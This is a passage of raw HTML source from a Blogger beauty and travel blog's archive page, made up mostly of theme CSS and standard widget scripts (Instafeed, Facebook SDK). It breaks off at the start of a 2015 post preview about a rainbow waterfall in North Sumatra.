font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 100%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body img {
max-width:100%;
height:auto;
}
.post-body img {
max-width:100%;
height:auto;
}
.post
{
-webkit-touch-callout:none;
-webkit-user-select:none;
-khtml-user-select:none;
-ms-user-select:none;
-moz-user-select:none;
}
.post blockquote,.post pre,.post code
{
-webkit-touch-callout:text;
-webkit-user-select:text;
-khtml-user-select:text;
-ms-user-select:text;
-moz-user-select:text;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6204689543364093140&amp;zx=4533a2eb-71ad-4535-9360-6af1f7c70de3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6204689543364093140&amp;zx=4533a2eb-71ad-4535-9360-6af1f7c70de3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9253048449121696 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.agnesiarezita.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Agnesiarezita - Beauty Blogger Medan' height='166px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpGkIxd_26_CuVTiUVd7mnNcPqd5m8AnWkYB2-0jhPU17zbwFm5xzIbscpsBxRUpKBJ7g-F4XMa3GZGw7xQHKAfgfXA2l1cMwVnxyL1LqTOrKyY1wj2ap-4QgL8ZSgV0yCoGMJ1wIYD54/s790/AGNESIAREZITA+BANNER.png' style='display: block' width='696px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.agnesiarezita.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/p/about.html' itemprop='url'>About Me</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/search/label/BEAUTY' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='' itemprop='url'>_Skincare</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Makeup</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Face</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Eyes</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Lips</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Body Care</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/search/label/TRAVEL' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Rekreasi</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/search/label/LIFESTYLE' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/p/advetorial.html' itemprop='url'>Advetorial</a></li>
<li itemprop='name'><a href='http://www.agnesiarezita.com/p/achievement.html' itemprop='url'>Achievement</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 31 Agustus 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPEnbEEACr5o1jbMblHBO9MpyTlPKoEMYDuhCIaq6m5sFsT74k_QbcTKFa9gNWCSlBlNq2r47bn9xjs0Ot7SZu6jah5PYbmB8YFsw8pCnfMQfEZQIX2yndqDs_grNsNeYasFdug9bR9Lw0/s72-c/mukel+9.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html'>
Warna-warni Air Terjun Pelangi Sumut
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/02906116431603274796' rel='author' title='Agnesiarezita'>
<span itemprop='name'>Agnesiarezita</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2015-08-31T12:26:00+07:00'>Agustus 31, 2015</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4254710988256246903'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
